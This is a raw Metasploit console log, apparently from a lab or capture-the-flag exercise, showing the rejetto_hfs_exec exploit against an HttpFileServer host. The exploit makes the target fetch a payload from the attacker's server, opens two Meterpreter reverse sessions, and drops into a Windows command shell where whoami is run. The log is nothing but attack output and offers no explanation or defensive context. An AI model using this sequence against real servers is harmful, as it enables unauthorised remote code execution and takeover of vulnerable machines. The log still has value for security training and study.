 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.0.176:4444
[*] Using URL: http://0.0.0.0:8080/H3BoURIWhb
[*] Local IP: http://192.168.64.133:8080/H3BoURIWhb
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /H3BoURIWhb
[*] Sending stage (175174 bytes) to 172.31.1.24
[*] Meterpreter session 1 opened (10.10.0.176:4444 → 172.31.1.24:49713) at 2020-12-11 13:21:29 -0500
[*] Sending stage (175174 bytes) to 172.31.1.24
[*] Meterpreter session 2 opened (10.10.0.176:4444 → 172.31.1.24:49708) at 2020-12-11 13:21:31 -0500
[!] Tried to delete %TEMP%\xhdpdN.vbs, unknown result
[*] Server stopped.
meterpreter > shell
Process 2724 created.
Channel 4 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\pink>whoami
whoami
unattended\pink
C:\Users\pink>